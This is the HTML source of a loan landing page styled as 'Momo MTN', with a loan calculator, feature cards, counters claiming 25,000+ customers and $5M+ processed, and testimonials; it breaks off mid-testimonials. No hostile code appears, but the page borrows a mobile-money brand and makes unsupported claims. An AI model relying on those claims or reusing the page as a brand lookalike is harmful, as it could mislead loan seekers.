


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Momo MTN | Digital Finance</title>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        html {
            scroll-behavior: smooth;
        }

        body {
            font-family: Arial, Helvetica, sans-serif;
            color: #222;
            background: #fff;
        }

        a {
            text-decoration: none;
        }

        img {
            max-width: 100%;
            display: block;
        }

        /* =====================================================
           NAVBAR
        ===================================================== */

        .navbar {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            padding: 16px 6%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            background: rgba(0, 0, 0, 0.15);
            backdrop-filter: blur(8px);
        }

        .logo {
            display: flex;
            align-items: center;
            gap: 9px;
            color: #fff;
            font-size: 23px;
            font-weight: 800;
        }

        .logo img {
            width: 42px;
            height: 42px;
            object-fit: contain;
        }

        .logo .yellow {
            color: #ffcc00;
        }

        .nav-links {
            display: flex;
            align-items: center;
            gap: 30px;
            list-style: none;
        }

        .nav-links a {
            color: #fff;
            font-size: 15px;
            font-weight: 600;
            transition: color .25s ease;
        }

        .nav-links a:hover {
            color: #ffcc00;
        }

        .nav-apply {
            padding: 10px 18px;
            background: #ffcc00;
            color: #111 !important;
            border-radius: 6px;
        }

        .menu-toggle {
            display: none;
            color: #fff;
            font-size: 25px;
            cursor: pointer;
        }

        /* =====================================================
           HERO
        ===================================================== */

        .hero {
            position: relative;
            min-height: 470px;
            height: 58vh;
            max-height: 590px;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            padding: 80px 20px 45px;
            background: linear-gradient( rgba(0, 0, 0, .50), rgba(0, 0, 0, .58)), url("assets/images/hero/hero-bg.jpg") center center / cover no-repeat;
            overflow: hidden;
        }

        .hero-overlay {
            position: absolute;
            inset: 0;
            background: radial-gradient( circle at center, rgba(255, 204, 0, .08), transparent 55%);
            z-index: 1;
        }

        .hero-content {
            position: relative;
            z-index: 2;
            width: 100%;
            max-width: 850px;
            margin: 0 auto;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .hero-content h1 {
            max-width: 850px;
            margin-bottom: 16px;
            color: #fff;
            font-size: clamp(32px, 4vw, 54px);
            line-height: 1.08;
            font-weight: 800;
            letter-spacing: -1px;
        }

        .hero-content h1 span {
            display: block;
            color: #ffcc00;
        }

        .hero-content p {
            max-width: 650px;
            margin: 0 auto 25px;
            color: #fff;
            font-size: clamp(15px, 1.6vw, 19px);
            line-height: 1.55;
        }

        .hero-buttons {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 12px;
            flex-wrap: wrap;
        }

        .btn {
            min-width: 145px;
            height: 46px;
            padding: 0 22px;
            display: inline-flex;
            align-items: center;
            justify-content: center;
            border-radius: 6px;
            font-size: 14px;
            font-weight: 700;
            transition: .25s ease;
        }

        .btn-primary {
            background: #ffcc00;
            color: #111;
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(0, 0, 0, .25);
        }

        .btn-secondary {
            background: #fff;
            color: #222;
        }

        .btn-secondary:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(0, 0, 0, .25);
        }

        /* =====================================================
           STATISTICS
        ===================================================== */

        .stats {
            position: relative;
            margin-top: -30px;
            z-index: 10;
            padding: 0 6%;
        }

        .stats-container {
            max-width: 1100px;
            margin: auto;
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            background: #fff;
            border-radius: 12px;
            box-shadow: 0 10px 35px rgba(0, 0, 0, .10);
            overflow: hidden;
        }

        .stat {
            padding: 25px 15px;
            text-align: center;
            border-right: 1px solid #eee;
        }

        .stat:last-child {
            border-right: none;
        }

        .stat i {
            color: #ffcc00;
            font-size: 25px;
            margin-bottom: 8px;
        }

        .stat h3 {
            font-size: 27px;
            margin-bottom: 3px;
        }

        .stat p {
            color: #777;
            font-size: 13px;
        }

        /* =====================================================
           GENERAL SECTION
        ===================================================== */

        section:not(.hero) {
            padding: 75px 6%;
        }

        .section-title {
            text-align: center;
            max-width: 700px;
            margin: 0 auto 40px;
        }

        .section-title h2 {
            font-size: 34px;
            margin-bottom: 10px;
        }

        .section-title h2 span {
            color: #ffcc00;
        }

        .section-title p {
            color: #777;
            line-height: 1.6;
        }

        /* =====================================================
           LOAN CALCULATOR
        ===================================================== */

        .calculator-section {
            background: #f7f7f7;
        }

        .calculator {
            max-width: 850px;
            margin: auto;
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 35px;
            padding: 35px;
            background: #fff;
            border-radius: 14px;
            box-shadow: 0 10px 35px rgba(0, 0, 0, .08);
        }

        .calculator-form label {
            display: block;
            margin-bottom: 8px;
            font-size: 14px;
            font-weight: 700;
        }

        .calculator-form input,
        .calculator-form select {
            width: 100%;
            height: 45px;
            padding: 0 13px;
            border: 1px solid #ddd;
            border-radius: 6px;
            outline: none;
            font-size: 15px;
            margin-bottom: 18px;
        }

        .calculator-form input:focus,
        .calculator-form select:focus {
            border-color: #ffcc00;
        }

        .calculate-btn {
            width: 100%;
            height: 46px;
            border: none;
            border-radius: 6px;
            background: #ffcc00;
            color: #111;
            font-weight: 700;
            cursor: pointer;
        }

        .calculator-result {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            text-align: center;
            background: #111;
            color: #fff;
            border-radius: 12px;
            padding: 30px;
        }

        .calculator-result i {
            font-size: 35px;
            color: #ffcc00;
            margin-bottom: 15px;
        }

        .calculator-result h3 {
            font-size: 18px;
            margin-bottom: 12px;
        }

        .loan-result {
            font-size: 35px;
            font-weight: 800;
            color: #ffcc00;
            margin-bottom: 8px;
        }

        .calculator-result p {
            color: #ccc;
            font-size: 13px;
        }

        /* =====================================================
           FEATURES
        ===================================================== */

        .features {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 25px;
            max-width: 1100px;
            margin: auto;
        }

        .feature {
            padding: 30px 25px;
            text-align: center;
            border: 1px solid #eee;
            border-radius: 12px;
            transition: .25s ease;
        }

        .feature:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 30px rgba(0, 0, 0, .08);
        }

        .feature i {
            width: 60px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 18px;
            border-radius: 50%;
            background: #fff6c7;
            color: #d6a900;
            font-size: 25px;
        }

        .feature h3 {
            margin-bottom: 10px;
            font-size: 19px;
        }

        .feature p {
            color: #777;
            font-size: 14px;
            line-height: 1.6;
        }

        /* =====================================================
           TESTIMONIALS
        ===================================================== */

        .testimonials {
            background: #f7f7f7;
        }

        .testimonial-container {
            max-width: 800px;
            margin: auto;
            position: relative;
            overflow: hidden;
        }

        .testimonial {
            display: none;
            text-align: center;
            padding: 30px;
        }

        .testimonial.active {
            display: block;
        }

        .testimonial i {
            color: #ffcc00;
            font-size: 30px;
            margin-bottom: 20px;
        }

        .testimonial p {
            color: #555;
            font-size: 18px;
            line-height: 1.7;
            font-style: italic;
            margin-bottom: 18px;
        }

        .testimonial h4 {
            font-size: 16px;
        }

        .testimonial small {
            color: #888;
        }

        .dots {
            text-align: center;
            margin-top: 10px;
        }

        .dot {
            width: 9px;
            height: 9px;
            display: inline-block;
            margin: 4px;
            border-radius: 50%;
            background: #ccc;
            cursor: pointer;
        }

        .dot.active {
            background: #ffcc00;
        }

        /* =====================================================
           COUNTRIES
        ===================================================== */

        .countries-grid {
            max-width: 1100px;
            margin: auto;
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 18px;
        }

        .country {
            padding: 22px 15px;
            text-align: center;
            border: 1px solid #eee;
            border-radius: 10px;
            background: #fff;
            transition: .25s ease;
        }

        .country:hover {
            transform: translateY(-4px);
            box-shadow: 0 8px 25px rgba(0, 0, 0, .08);
        }

        .country .flag {
            font-size: 35px;
            margin-bottom: 8px;
        }

        .country h4 {
            font-size: 15px;
        }

        /* =====================================================
           CTA
        ===================================================== */

        .cta {
            padding: 65px 6% !important;
            text-align: center;
            background: linear-gradient( 135deg, #111, #242424);
            color: #fff;
        }

        .cta h2 {
            font-size: 34px;
            margin-bottom: 12px;
        }

        .cta p {
            color: #ccc;
            margin-bottom: 25px;
        }

        /* =====================================================
           FOOTER
        ===================================================== */

        footer {
            padding: 45px 6% 20px;
            background: #0d0d0d;
            color: #fff;
        }

        .footer-grid {
            max-width: 1100px;
            margin: auto;
            display: grid;
            grid-template-columns: 1.5fr 1fr 1fr 1fr;
            gap: 35px;
        }

        footer h3 {
            margin-bottom: 15px;
            color: #ffcc00;
        }

        footer p,
        footer li {
            color: #aaa;
            font-size: 14px;
            line-height: 1.7;
        }

        footer ul {
            list-style: none;
        }

        footer li {
            margin-bottom: 7px;
        }

        footer a {
            color: #aaa;
        }

        footer a:hover {
            color: #ffcc00;
        }

        .socials {
            display: flex;
            gap: 10px;
            margin-top: 15px;
        }

        .socials a {
            width: 35px;
            height: 35px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            background: #222;
        }

        .copyright {
            max-width: 1100px;
            margin: 30px auto 0;
            padding-top: 20px;
            border-top: 1px solid #222;
            text-align: center;
            color: #777;
            font-size: 13px;
        }

        /* =====================================================
           TABLET
        ===================================================== */

        @media (max-width: 900px) {
            .nav-links {
                gap: 17px;
            }
            .hero {
                min-height: 440px;
                height: 55vh;
            }
            .hero-content h1 {
                font-size: 42px;
            }
            .stats-container {
                grid-template-columns: repeat(2, 1fr);
            }
            .stat:nth-child(2) {
                border-right: none;
            }
            .stat:nth-child(-n+2) {
                border-bottom: 1px solid #eee;
            }
            .features {
                grid-template-columns: repeat(2, 1fr);
            }
            .countries-grid {
                grid-template-columns: repeat(3, 1fr);
            }
            .footer-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        /* =====================================================
           MOBILE
        ===================================================== */

        @media (max-width: 600px) {
            .navbar {
                padding: 12px 18px;
            }
            .logo {
                font-size: 19px;
            }
            .logo img {
                width: 35px;
                height: 35px;
            }
            .menu-toggle {
                display: block;
            }
            .nav-links {
                position: absolute;
                top: 100%;
                left: 0;
                width: 100%;
                display: none;
                flex-direction: column;
                gap: 0;
                background: rgba(0, 0, 0, .95);
            }
            .nav-links.active {
                display: flex;
            }
            .nav-links li {
                width: 100%;
                text-align: center;
                border-bottom: 1px solid rgba(255, 255, 255, .08);
            }
            .nav-links a {
                display: block;
                padding: 14px;
            }
            .nav-apply {
                border-radius: 0;
            }
            /* HERO */
            .hero {
                min-height: 405px;
                height: auto;
                padding: 80px 18px 42px;
            }
            .hero-content {
                max-width: 420px;
                margin: auto;
            }
            .hero-content h1 {
                font-size: 30px;
                line-height: 1.12;
                letter-spacing: -.5px;
                margin-bottom: 14px;
            }
            .hero-content p {
                font-size: 15px;
                line-height: 1.5;
                margin-bottom: 22px;
            }
            .hero-buttons {
                width: 100%;
                flex-direction: column;
                gap: 9px;
            }
            .btn {
                width: 100%;
                max-width: 275px;
                height: 45px;
            }
            /* STATS */
            .stats {
                margin-top: -20px;
                padding: 0 15px;
            }
            .stats-container {
                grid-template-columns: repeat(2, 1fr);
            }
            .stat {
                padding: 20px 10px;
            }
            .stat h3 {
                font-size: 23px;
            }
            /* SECTIONS */
            section:not(.hero) {
                padding: 55px 18px;
            }
            .section-title {
                margin-bottom: 30px;
            }
            .section-title h2 {
                font-size: 28px;
            }
            /* CALCULATOR */
            .calculator {
                grid-template-columns: 1fr;
                padding: 22px;
                gap: 20px;
            }
            /* FEATURES */
            .features {
                grid-template-columns: 1fr;
                gap: 15px;
            }
            /* COUNTRIES */
            .countries-grid {
                grid-template-columns: repeat(2, 1fr);
                gap: 12px;
            }
            .country {
                padding: 18px 10px;
            }
            /* CTA */
            .cta h2 {
                font-size: 27px;
            }
            /* FOOTER */
            .footer-grid {
                grid-template-columns: 1fr;
                gap: 25px;
            }
        }

        @media (max-width: 380px) {
            .hero {
                padding-top: 72px;
            }
            .hero-content h1 {
                font-size: 27px;
            }
            .hero-content p {
                font-size: 14px;
            }
            .countries-grid {
                grid-template-columns: 1fr 1fr;
            }
        }
    </style>
</head>

<body>


    <!-- =========================================================
     NAVBAR
========================================================= -->

    <header class="navbar">

        <a href="index.php" class="logo">

        <img src="assets/images/logo/logo.png" alt="Momo MTN">

        <span>
            Momo<span class="yellow">MTN</span>
        </span>

    </a>


        <div class="menu-toggle" id="menuToggle">
            <i class="fas fa-bars"></i>
        </div>


        <ul class="nav-links" id="navLinks">

            <li>
                <a href="#home">Home</a>
            </li>

            <li>
                <a href="#features">Features</a>
            </li>

            <li>
                <a href="#calculator">Loan Calculator</a>
            </li>

            <li>
                <a href="#countries">Countries</a>
            </li>

            <li>
                <a href="#contact">Contact</a>
            </li>

            <li>
                <a href="eligibility.html" class="nav-apply">
                Apply Now
            </a>
            </li>

        </ul>

    </header>


    <!-- =========================================================
     HERO
========================================================= -->

    <section class="hero" id="home">

        <div class="hero-overlay"></div>

        <div class="hero-content">

            <h1>
                Fast, Secure & Trusted Digital Finance
                <span>Across MTN MoMo Countries</span>
            </h1>

            <p>
                Apply for loans, repay instantly, transfer funds and manage your finances securely.
            </p>

            <div class="hero-buttons">

                <a href="eligibility.html" class="btn btn-primary">
                Apply Now
            </a>

                <a href="eligibility.html" class="btn btn-secondary">
                Check Eligibility
            </a>

            </div>

        </div>

    </section>


    <!-- =========================================================
     STATISTICS
========================================================= -->

    <section class="stats">

        <div class="stats-container">

            <div class="stat">

                <i class="fas fa-users"></i>

                <h3>
                    <span class="counter" data-target="25000">
                    0
                </span>+
                </h3>

                <p>Customers</p>

            </div>


            <div class="stat">

                <i class="fas fa-money-bill-transfer"></i>

                <h3>
                    $<span class="counter" data-target="5">
                    0
                </span>M+
                </h3>

                <p>Processed</p>

            </div>


            <div class="stat">

                <i class="fas fa-globe-africa"></i>

                <h3>
                    <span class="counter" data-target="8">
                    0
                </span>
                </h3>

                <p>MTN Countries</p>

            </div>


            <div class="stat">

                <i class="fas fa-shield-halved"></i>

                <h3>24/7</h3>

                <p>Secure Service</p>

            </div>

        </div>

    </section>


    <!-- =========================================================
     FEATURES
========================================================= -->

    <section id="features">

        <div class="section-title">

            <h2>
                Everything You Need
                <span>In One Place</span>
            </h2>

            <p>
                Simple digital financial services designed to make managing your money easier and faster.
            </p>

        </div>


        <div class="features">

            <div class="feature">

                <i class="fas fa-hand-holding-dollar"></i>

                <h3>Quick Loans</h3>

                <p>
                    Apply for financing through a simple and convenient digital process.
                </p>

            </div>


            <div class="feature">

                <i class="fas fa-bolt"></i>

                <h3>Fast Processing</h3>

                <p>
                    Get your application reviewed quickly and receive updates throughout the process.
                </p>

            </div>


            <div class="feature">

                <i class="fas fa-lock"></i>

                <h3>Secure Platform</h3>

                <p>
                    Your financial information is handled using secure systems and protected processes.
                </p>

            </div>


            <div class="feature">

                <i class="fas fa-mobile-screen-button"></i>

                <h3>Mobile Friendly</h3>

                <p>
                    Access the platform conveniently from your smartphone, tablet or computer.
                </p>

            </div>


            <div class="feature">

                <i class="fas fa-chart-line"></i>

                <h3>Track Your Finance</h3>

                <p>
                    Keep track of applications, repayments and financial activity.
                </p>

            </div>


            <div class="feature">

                <i class="fas fa-headset"></i>

                <h3>Customer Support</h3>

                <p>
                    Get assistance whenever you need help using our services.
                </p>

            </div>

        </div>

    </section>


    <!-- =========================================================
     LOAN CALCULATOR
========================================================= -->

    <section class="calculator-section" id="calculator">

        <div class="section-title">

            <h2>
                Loan <span>Calculator</span>
            </h2>

            <p>
                Estimate your repayment before submitting your application.
            </p>

        </div>


        <div class="calculator">

            <form class="calculator-form" id="loanForm">

                <label for="loanAmount">
                Loan Amount (USD)
            </label>

                <input type="number" id="loanAmount" placeholder="Enter amount" min="1" value="500" required>


                <label for="loanMonths">
                Repayment Period
            </label>

                <select id="loanMonths">

                <option value="1">
                    1 Month
                </option>

                <option value="3">
                    3 Months
                </option>

                <option value="6" selected>
                    6 Months
                </option>

                <option value="12">
                    12 Months
                </option>

            </select>


                <label for="interestRate">
                Interest Rate (%)
            </label>

                <input type="number" id="interestRate" value="10" min="0" step="0.1">


                <button type="submit" class="calculate-btn">

                Calculate

            </button>

            </form>


            <div class="calculator-result">

                <i class="fas fa-calculator"></i>

                <h3>
                    Estimated Monthly Payment
                </h3>

                <div class="loan-result" id="loanResult">
                    $0.00
                </div>

                <p>
                    This is an estimate only. Actual terms may vary.
                </p>

            </div>

        </div>

    </section>


    <!-- =========================================================
     TESTIMONIALS
========================================================= -->

    <section class="testimonials">

        <div class="section-title">

            <h2>
                What Our <span>Customers Say</span>
            </h2>

            <p>
                Feedback from customers using our digital finance platform.
            </p>

        </div>


        <div class="testimonial-container">

            <div class="testimonial active">

                <i class="fas fa-quote-left"></i>

                <p>
                    The application process was simple and easy to understand. I could complete everything from my phone.
                </p>

                <h4>Michael K.</h4>

                <small>MTN MoMo Customer</small>

            </div>


            <div class="testimonial">

                <i class="fas fa-quote-left"></i>

                <p>
                    I liked how easy it was to check my eligibility before starting the application.
                </p>

                <h4>Sarah A.</h4>

                <small>MTN MoMo Customer</small>

            </div>


            <div class="testimonial">

                <i class="fas fa-quote-left"></i>

                <p>
                    The platform is straightforward and works well on my phone.
                </p>

                <h4>Daniel T.</h4>

